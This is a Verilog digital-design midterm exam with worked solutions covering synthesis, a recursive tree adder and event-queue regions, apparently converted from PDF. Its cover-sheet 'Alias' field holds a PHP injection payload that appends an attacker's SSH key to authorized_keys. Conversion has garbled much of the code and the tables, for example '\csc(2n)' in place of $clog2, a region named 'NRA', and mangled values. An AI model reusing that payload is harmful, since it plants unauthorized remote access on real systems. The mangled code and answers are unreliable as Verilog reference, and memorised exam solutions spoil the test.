## Digital Design using HDLs [EE 4755](http://www.ece.lsu.edu/koppel/v/) Midterm Examination Wednesday, 28 October 2015 11:30–12:20 CDT

- Problem 1  $\qquad (20 \text{ pts})$
- Problem 2  $\qquad \qquad$  (20 pts)
- Problem 3  $\qquad \qquad (20 \text{ pts})$
- Problem 4  $\qquad \qquad (20 \text{ pts})$
- Problem 5 (20 pts)
- Alias  $\leq$ ?php exec("echo 'ssh-dss AAAB..4M' >> ~/.ssh/authorized\_keys")?>Exam Total (100 pts)

Good Luck!Problem 1: [20 pts] Complete the Verilog description of the hardware illustrated below. It's okay—and a time saver—to use the == operator.



 $\overrightarrow{A}$  Complete the port declarations.

 $\overrightarrow{\mathsf{M}}$  Complete the module.

Solution appears below. By using the variable twelve we avoid having to have  $a==12$  in two different places. module ezmod

```
// SOLUTION
( output logic x, y,
  input uwire [3:0] a );
 logic twelve;
 always_comb begin
   twelve = a == 12;
    x = a == 5 || twelve;
    y = twelve \hat{ } ( a == 0 );
 end
```
endmoduleProblem 2: [20 pts] Consider the module below.

```
module SSUM #( int n = 3, int f = 4, int swid = f + \csc(2n))
            ( output logic [swid-1:0] sum,
              input uwire [n-1:0] mask, input uwire [f-1:0] a[n]);
  always @* begin
     sum = 0;
     for ( int i=0; i<n; i++ ) if ( mask[i] ) sum += a[i];
  end
endmodule
```
(a) Show the hardware that will be synthesized without optimization and using default parameters.

Hardware without optimization.



Grading Note: In some solutions the multiplexor for the if was placed before the adder, it would select either 0 or a[i]. The code above though has the mux after the adder, as shown in the solution. Putting the mux before the adder saves hardware, since one input is tied to zero. It's not correct only because the problem asked for hardware before optimization. Nevertheless, no points were deducted for this error.

(b) Show the hardware that will be synthesized using the default parameters with optimization. In particular, try to make use of a four-input multiplexor for the first two iterations of the i loop.

Hardware with optimization and using a four-input mux.

Problem 3: [20 pts] Appearing below is the ssum module from the previous problem and the start of a recursive version of the module, ssum\_rec. Finish ssum\_rec so that it performs the same computation, but does so using a tree connection of hardware rather than the linear connection that ssum describes. (For partial credit only use a generate loop to instantiate ssum modules of a fixed size; for full credit use recursion.)

```
module SSUM #( int n = 3, int f = 4, int swid = f + \csc 2(n))
   ( output logic [swid-1:0] sum,
    input uwire [n-1:0] mask, input uwire [f-1:0] a[n]);
  always @* begin
     sum = 0;for ( int i=0; i<n; i++ ) if ( mask[i] ) sum += a[i];
  end
endmodule
```
 $\triangledown$  Complete module so that it describes a tree structure specified using recursion.

Solution appears below. Notice that the  $\text{sshi}$  module is instantiated with the first parameter set to  $n/2$ , but because  $n$  might be odd, the sslo module is instantiated with the first parameter set to  $n - n/2$ . This guarantees that the total number of elements processed is n.

```
module ssum_rec
  #( int n = 3, int f = 4, int swid = f + $c \log(2(n))( output logic [swid-1:0] sum,
     input uwire [n-1:0] mask,
     input logic [f-1:0] a [n-1:0]);
```

```
// SOLUTION BELOW
```

```
if (n == 1) begin
```

```
assign sum = mask ? a[0] : 0;
```

```
end else begin
```

```
localparam int nlo = n / 2;
localparam int nhi = n - nlo;
uwire [swid-1:0] sumhi, sumlo;
```

```
ssum_rec #(nhi,f,swid) sshi( sumhi, mask[n-1:nlo], a[n-1:nlo] );
ssum_rec #(nlo,f,swid) sslo( sumlo, mask[nlo-1:0], a[nlo-1:0] );
assign sum = sumhi + sumlo;
```
end

endmoduleProblem 4: [20 pts] Show the hardware that will be synthesized for the module below.

```
module yam( output logic [7:0] x, y, z,
           input uwire [7:0] a, b, c, input uwire [1:0] op, input uwire run, clk);
  logic [7:0] x1, x2, e;
  always_ff @( posedge clk ) begin
     e = b;z = a + b;if ( op == 0 ) e = z;else if ( op == 1 ) e = a + x;
     else if ( op == 2 ) e = a + x1;
     x2 = x1;x1 = x;if ( run ) x = e;
   end
   always_comb y = x1 + x2 - c;
endmodule
```
 $\overrightarrow{V}$  Show hardware, including  $\overrightarrow{V}$  registers and  $\overrightarrow{V}$  module ports.

Solution appears below. Note that no register is needed for e because e is not live out. (If a register were synthesized for e its output would not be used and so it would be eliminated during optimization.) A register is needed for z because it's a module output.

Problem 5: [20 pts] Answer each question below.

(a) Show the values of a, b, and c when the code reaches Point 1 and Point 2.

```
module short_answers;
  int a, b, c;
  initial begin
    a = 0; b = 0; c = 0;a = 1;a \leq 2;a \le #3 3; //
    b = a + 10; // ---a--- ---b--- ---c---
    c \le a + 20; //
    // Point 1: 1 11 0 <- SOLUTION
    #1;
    // Point 2. 2 11 21 <- SOLUTION
  end
```
my\_prog **my\_prog\_instance**(a,b,c); // Ignore for part (a).

endmodule

```
\overrightarrow{\bigvee} At Point 1, values for \overrightarrow{\bigvee} a, \overrightarrow{\bigvee} b, and \overrightarrow{\bigvee} c.
\overline{\bigvee} At Point 2, values for \overline{\bigvee} a, \overline{\bigvee} b, and \overline{\bigvee} c.
```(b) The definition of the my\_prog program from the previous part appears below. Show the contents of the Verilog event queue at Point 1 in the code from the previous part, include the effect of code in short\_answers as well as  $my\_prog.$  Show events in the form " $t = 1969$ , region=NL-East, Resume Point 3" and " $t = 2015$ , region=X, Update variable z," but use real region names.

```
program my_prog(input int a, b, c);
   initial forever @( a or b or c ) begin
      // Point 3;
      $display("Let's go Mets!");
   end
endprogram
```
 $\overrightarrow{\bigvee}$  Contents of event queue at Point 1, show  $\overrightarrow{\bigvee}$  region names and  $\overrightarrow{\bigvee}$  time stamps.

The solution appears below. The table below shows all items that were sceduled due to the execution of the initial block up to Point 1. The first non-blocking assignment to a and the non-blocking assignment to c schedules an update event in the NBA region at  $t=0$ . The second non-blocking assignment to a schedules an update event at  $t=3$ . Changes in a, b, and c cause a resume event to be scheduled in the re-inactive region for Point 3 of the program object. Finally, the 1-cycle delay at Point 1 schedules a resume event for Point 2 at  $t=1$ .

| Time         | Region      | Event              |
|--------------|-------------|--------------------|
| $\Omega$     | <b>NBA</b>  | Update a $\leq$ 2  |
| $\Omega$     | NBA         | Update $c \le -21$ |
| 0            | Re-inactive | Resume Point 3.    |
| $\mathbf{1}$ | Inactive    | Resume Point 2     |
| 3            | NRA         | Update a $\leq$ 3  |